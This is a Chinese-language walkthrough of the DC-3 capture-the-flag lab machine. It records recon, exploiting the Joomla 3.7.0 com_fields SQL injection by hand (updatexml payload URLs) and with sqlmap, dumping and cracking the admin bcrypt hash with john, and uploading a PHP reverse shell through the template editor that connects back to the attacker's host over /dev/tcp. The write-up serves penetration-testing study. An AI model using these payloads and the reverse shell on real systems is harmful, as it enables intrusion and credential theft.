


写一篇文章来记录DC靶机的学习过程
目录
前期准备
首先遇到的第一个问题是在导入DC-3.ova时,显示:
IDE 设备 (磁盘/CD-ROM)配置不正确。“ide0:1”上具有一个 IDE 从设备,但没有主设备。此配置在虚拟机中无法正常运行。请使用配置编辑器将磁盘/CD-ROM 从“ide0:1”移到“ide0:0”。
上网上搜了下解决方法

保证这里是IDE 0:0 就行了,这里我已经改好了
攻击机: kali windows11
靶机:DC-3(NAT模式)

一、渗透测试
1.IP地址搜寻
┌──(root㉿kali)-[~]
└─# arp-scan -l
通过比对MAC地址发现靶机的IP地址为:192.168.105.161
2.端口信息收集
┌──(root㉿kali)-[~]
└─# nmap -sV -p- 192.168.105.161
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-06 17:25 CST
Nmap scan report for 192.168.105.161 (192.168.105.161)
Host is up (0.0027s latency).
Not shown: 65534 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
MAC Address: 00:0C:29:B2:CE:CB (VMware)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 39.02 seconds
发现此时就一个端口开放了: 80
3.网页信息收集

访问80端口,此时先观察一下这个网站

这次,只有一个标志、一个入口点,而且没有线索。
要获取这个标志,显然你得获得根用户(root)权限。
至于你如何成为根用户,这取决于你自己 —— 当然,也明显取决于这个系统。
祝你好运 —— 希望你能享受这个小挑战。 :-)
获取root权限是肯定的,看起来这句话就提示了一点:“当然,也明显取决于这个系统。”
(1)使用Wappalyzer插件查看网页信息

内容管理系统:Joomia(版本未知)
操作系统: Ubuntu
上百度看一下这里的Joomia系统,发现出现了漏洞,根据DC-2靶机的学习,此时我上网搜索了下Joomia的专门扫描工具,发现Joomscan
$ joomscan -u 192.168.105.161:80
发现版本为 Joomla 3.7.0 ,并且还发现出现了一些目录(虽然之后还会用dirsearch扫一遍),这个时候直接去搜有关joomla 3.7.0的相关漏洞

最终找到了一个SQL注入漏洞,看起来是报错注入,通过sql注入说不定可以得到几个账号。复现一下:
# 爆数据库
http://192.168.105.161:80/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(0x23,concat(1,database()),1)

# 得到库名  joomladb

# 爆表名
http://192.168.105.161:80/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(0x23,concat(1,(select table_name from information_schema.tables where table_schema=database() limit 0,1)),1)

# 得到 #__assets #__associations #__banner_clients #__banner_tracks #__banners #__bsms_admin
有点浪费时间,剩下的直接用sqlmap跑一下
使用sqlmap
(1)获取数据库名
┌──(root㉿kali)-[~]
└─# sqlmap -u "http://192.168.105.161:80/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=" --current-db
得到数据库名:joomladb

(2)获取表名
┌──(root㉿kali)-[~]
└─# sqlmap -u "http://192.168.105.161:80/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=" -D "joomladb" --tables
得到以下表名(还好没手动一个个试完,有工具能用的时候还是得试试)
+---------------------+
| #__assets           |
| #__associations     |
| #__banner_clients   |
| #__banner_tracks    |
| #__banners          |
| #__bsms_admin       |
| #__bsms_books       |
| #__bsms_comments    |
| #__bsms_locations   |
| #__bsms_mediafiles  |
| #__bsms_message_typ |
| #__bsms_podcast     |
| #__bsms_series      |
| #__bsms_servers     |
| #__bsms_studies     |
| #__bsms_studytopics |
| #__bsms_teachers    |
| #__bsms_templatecod |
| #__bsms_templates   |
| #__bsms_timeset     |
| #__bsms_topics      |
| #__bsms_update      |
| #__categories       |
| #__contact_details  |
| #__content_frontpag |
| #__content_rating   |
| #__content_types    |
| #__content          |
| #__contentitem_tag_ |
| #__core_log_searche |
| #__extensions       |
| #__fields_categorie |
| #__fields_groups    |
| #__fields_values    |
| #__fields           |
| #__finder_filters   |
| #__finder_links_ter |
| #__finder_links     |
| #__finder_taxonomy_ |
| #__finder_taxonomy  |
| #__finder_terms_com |
| #__finder_terms     |
| #__finder_tokens_ag |
| #__finder_tokens    |
| #__finder_types     |
| #__jbsbackup_timese |
| #__jbspodcast_times |
| #__languages        |
| #__menu_types       |
| #__menu             |
| #__messages_cfg     |
| #__messages         |
| #__modules_menu     |
| #__modules          |
| #__newsfeeds        |
| #__overrider        |
| #__postinstall_mess |
| #__redirect_links   |
| #__schemas          |
| #__session          |
| #__tags             |
| #__template_styles  |
| #__ucm_base         |
| #__ucm_content      |
| #__ucm_history      |
| #__update_sites_ext |
| #__update_sites     |
| #__updates          |
| #__user_keys        |
| #__user_notes       |
| #__user_profiles    |
| #__user_usergroup_m |
| #__usergroups       |
| #__users            | --> 试试这个
| #__utf8_conversion  |
| #__viewlevels       |
+---------------------+
这里直接尝试#__users表了 (注意这里是两条横__)
(3)爆字段名
┌──(root㉿kali)-[~]
└─# sqlmap -u "http://192.168.105.161:80/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=" -D "joomladb" -T "#__users" --columns
得到以下字段名
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| name     | non-numeric |
| email    | non-numeric |
| id       | numeric     |
| params   | non-numeric |
| password | non-numeric |
| username | non-numeric |
+----------+-------------+
(3)获取后台账号和密码
┌──(root㉿kali)-[~]
└─# sqlmap -u "http://192.168.105.161:80/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=" -D "joomladb" -T "#__users" -C "username,password" --dump
得到管理员的账号和密码
+----------+--------------------------------------------------------------+
| username | password                                                     |
+----------+--------------------------------------------------------------+
| admin    | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu |
+----------+--------------------------------------------------------------+想着有sql就赶紧试了,忘记了密码会被加密.......但是密码咋办嘞,感觉是要用爆破工具的,这里用的是新工具john
john
支持多种加密算法:John 工具能够处理众多不同类型的密码哈希,包括但不限于 MD5、SHA 系列(如 SHA - 1、SHA - 256、SHA - 512)、bcrypt、crypt、NTLM 等。这使得它可以用于破解各种系统和应用程序生成的密码哈希。
主要破解模式
- 字典攻击:使用预先准备好的字典文件(包含常见密码、单词、短语等)来尝试匹配目标密码哈希。这种方法的效率取决于字典文件的质量和完整性,如果目标密码恰好包含在字典中,那么破解速度会很快。
- 暴力破解:尝试所有可能的字符组合,直到找到匹配的密码。这种方法的优点是理论上可以破解任何密码,但缺点是计算量巨大,破解时间可能会非常长,尤其是对于长度较长、复杂度较高的密码。
- 混合攻击:结合了字典攻击和暴力破解的特点,在字典中的单词基础上进行一些修改(如添加数字、特殊字符等),然后尝试匹配密码哈希。这种方法可以在一定程度上提高破解效率,同时又能覆盖更多可能的密码组合。
这里将此时的密码哈希值存入hash.txt中,使用:
┌──(root㉿kali)-[~/dc-3]
└─# john hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
snoopy           (?)
1g 0:00:00:01 DONE 2/3 (2025-02-07 11:01) 0.7692g/s 27.69p/s 27.69c/s 27.69C/s mustang..buster
Use the "--show" option to display all of the cracked passwords reliably
得到可能的密码明文:snoopy ,尝试登录

成功登录进来,接下来探测一下网页。。。啥都没发现,想到前面还有用joomscan扫出来的几个目录,试一试,最终在:http://192.168.105.161/administrator 又发现了登录框,成功登录!来看看网页一些功能点。
根据之前学习的有关cms系统的编写和分析过程,有些点其实是不需要去看的(此时的重心应该放在如何getshell上),最终找到了一个地方,看起来能搞一搞

反弹shell
点进去发现可以修改代码以及添加文件,可以添加文件就可以上传一个反弹shell(如果上传普通的一句话木马的话用蚁剑连接的页面不太习惯)

这里的反弹shell填的是kali的地址和端口
<?php
	system("bash -c 'bash -i >& /dev/tcp/192.168.105.148/4444 0>&1'");
然后开启kali监听
┌──(root㉿kali)-[~/dc-3]
└─# nc -lvp 4444
listening on [any] 4444 ...这个时候的文件还没有执行,之前在用dirsearch的时候扫到了目录 :/templates/beez3, 结合这里的路径就是: http://192.168.105.161/templates/beez3/html/nc.php 然后kali就连上了
